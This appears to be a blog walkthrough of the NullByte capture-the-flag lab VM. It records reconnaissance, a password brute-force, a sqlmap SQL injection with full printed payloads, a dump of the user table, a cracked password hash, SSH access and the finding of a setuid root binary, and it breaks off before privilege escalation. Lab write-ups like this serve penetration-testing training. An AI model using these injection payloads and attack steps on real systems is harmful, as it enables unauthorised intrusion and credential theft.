The NullByte CTF Hacking Challenge
URL to the VM: https://www.vulnhub.com/entry/nullbyte-1,126/
The IP address of the server can be found with either Nmap or Netdiscover
1. A Nmap port scan on the target server 192.168.107.135, Hence Nmap -sT -sV
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
56763/tcp open status 1 (RPC #100024)
111/udp open rpcbind
5353/udp open zeroconf
3. Running ExifTool on the image revealed something interesting in the comments section:
# exiftool main.gif
ExifTool Version Number : 8.60
File Name : main.gif
Directory : .
File Size : 16 kB
File Modification Date/Time : 2015:08:01 12:39:30-04:00
File Permissions : rw-r--r--
File Type : GIF
MIME Type : image/gif
GIF Version : 89a
Image Width : 235
Image Height : 302
Has Color Map : No
Color Resolution Depth : 8
Bits Per Pixel : 1
Background Color : 0
Comment : P-): kzMb5nVYJw
Image Size : 235x302
From the comments, kzMb5nVYJw
It was not an encrypted text.
It was also not a passphrase
But attaching it to the URL, was meaningful.
4. As shown in the image below
It was not an encrypted text.
It was also not a passphrase
But attaching it to the URL, was meaningful.
4. As shown in the image below

Analyzing the page source below,:
<center>
<form method="post" action="index.php">
Key:<br>
<input type="password" name="key">
</form>
</center>
<!-- this form isn't connected to mysql, password ain't that complex --!>
5. Leveraging http://192.168.107.135/kzMb5nVYJw/index.php, we chose some dictionaries and construct a bash script to help brute-force the password.
please refer to my website www.daannaa.space, on the contributions section, click on GitHub and go to bash_scripts_4_penetration_testers
6. And here it is in action:
# ./pass.sh ~/wordlists.txt
Password hunt inprogress ...
Passwprd match found: elite
7. Keying in the password:

8. Analyzing the page source:
<p>Search for usernames: </p>
<hr>
<form action="420search.php" method="get">
Enter username:<br>
<input type="text" name="usrtosearch">
</form>
9. Attaching and accessing the new .php file together with the URL,
we discover:
From the image capture above, we have:
EMP ID: 1
EMP NAME: ramses
EMP IP: 2
EMP NAME: isis
EMP POSITION: employee
10. The information attained shows, IDs, and positions of some entities.
It is most likely a database is present. Analyzing the page source at number 8.
I highlighted "usrtosearch"
Since that is the variable for holding the queries, hence:
Also since the for is using the GET method, we arrive at:
http://192.168.107.135/kzMb5nVYJw/420search.php?usrtosearch=ramses
we then invoke Sqlmap using the above link
http://192.168.107.135/kzMb5nVYJw/420search.php?usrtosearch=ramses
we then invoke Sqlmap using the above link
# sqlmap --url 'http://192.168.107.135/kzMb5nVYJw/420search.php?usrtosearch=ramses' --risk=2 --dbms=MySQL --level=2 --dbs
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150731}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:16:20
[23:16:20] [INFO] testing connection to the target URL
[23:16:20] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:16:21] [INFO] target URL is stable
[23:16:21] [INFO] testing if GET parameter 'usrtosearch' is dynamic
[23:16:21] [INFO] confirming that GET parameter 'usrtosearch' is dynamic
[23:16:21] [INFO] GET parameter 'usrtosearch' is dynamic
[23:16:21] [INFO] heuristic (basic) test shows that GET parameter 'usrtosearch' might be injectable (possible DBMS: 'MySQL')
.
.
.
sqlmap identified the following injection points with a total of 64 HTTP(s) requests:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: usrtosearch=ramses" AND 2672=2672#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: usrtosearch=ramses" AND (SELECT 6198 FROM(SELECT COUNT(*),CONCAT(0x7178766b71,(SELECT (CASE WHEN (6198=6198) THEN 1 ELSE 0 END)),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "lSdU"="lSdU
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=ramses" UNION ALL SELECT CONCAT(0x7178766b71,0x6d69594f6768697a614b,0x7162767171),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: usrtosearch=ramses" AND (SELECT * FROM (SELECT(SLEEP(5)))WqJu) AND "TIaN"="TIaN
---
[23:17:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0
[23:17:05] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth
[23:17:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.107.135'
[*] shutting down at 23:17:05
# sqlmap --url 'http://192.168.107.135/kzMb5nVYJw/420search.php?usrtosearch=ramses' --risk=2 --dbms=MySQL --level=2 -D seth --dump
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150731}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:20:16
[23:20:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: usrtosearch (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: usrtosearch=ramses" AND 7400=7400#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: usrtosearch=ramses" AND (SELECT 5418 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(SELECT (CASE WHEN (5418=5418) THEN 1 ELSE 0 END)),0x7170716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "pVLf"="pVLf
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: usrtosearch=ramses" UNION ALL SELECT NULL,NULL,CONCAT(0x7176716a71,0x474e5446774b66716f49,0x7170716a71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: usrtosearch=ramses" AND (SELECT * FROM (SELECT(SLEEP(5)))tcur) AND "xRCR"="xRCR
---
[23:20:16] [INFO] testing MySQL
[23:20:16] [INFO] confirming MySQL
[23:20:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[23:20:16] [INFO] fetching tables for database: 'seth'
[23:20:16] [INFO] fetching columns for table 'users' in database 'seth'
[23:20:16] [INFO] fetching entries for table 'users' in database 'seth'
[23:20:16] [INFO] analyzing table dump for possible password hashes
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass | user | position |
+----+---------------------------------------------+--------+------------+
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
+----+---------------------------------------------+--------+------------+
[23:20:16] [INFO] table 'seth.users' dumped to CSV file '/root/.sqlmap/output/192.168.107.135/dump/seth/users.csv'
[23:20:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.107.135'
[*] shutting down at 23:20:16
11. Judging from id = 1
YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE
Seems like a Base64, MD5 hash for ramses
Cracking the hash, we ended up with omega.
12. The password could access the SSH login for ramses
# ssh -p777 ramses@192.168.107.135
ramses@192.168.107.135's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 2 01:38:58 2015 from 192.168.1.109
ramses@NullByte:~$ hostname
NullByte
ramses@NullByte:~$ id
uid=1002(ramses) gid=1002(ramses) groups=1002(ramses)
ramses@NullByte:~$
13. Browsing through directories and files, I arrived at .bash_history
ramses@NullByte:~$ cat .bash_history
sudo -s
su eric
exit
ls
clear
cd /var/www
cd backup/
ls
./procwatch
clear
sudo -s
cd /
ls
exit
Observing the pattern of command line commands, the file path:
/var/www/backup/prowatch look interesting.
14. Checking the file permission.
ramses@NullByte:~$ ls -l /var/www/backup/procwatch
-rwsr-xr-x 1 root root 4932 Aug 2 01:29 /var/www/backup/procwatch
15. Let's run, the famous, procwatch
ramses@NullByte:~$ /var/www/backup/procwatch
PID TTY TIME CMD
1430 pts/0 00:00:00 procwatch
1431 pts/0 00:00:00 sh
1432 pts/0 00:00:00 ps
As confusing as it gets, we will need to run some more analysis on prowatch because its output is of the ps command, I suspect it hides some information since it seems to be a compiled or hiding some data.
16. Using my python client and server scripts available in my GitHub, under security tools. we send the suspicious file over.
To be continued.
As I am currently revising assembly language, for the buffer overflow section, in preparation for the OSCP exam.



No comments:
Post a Comment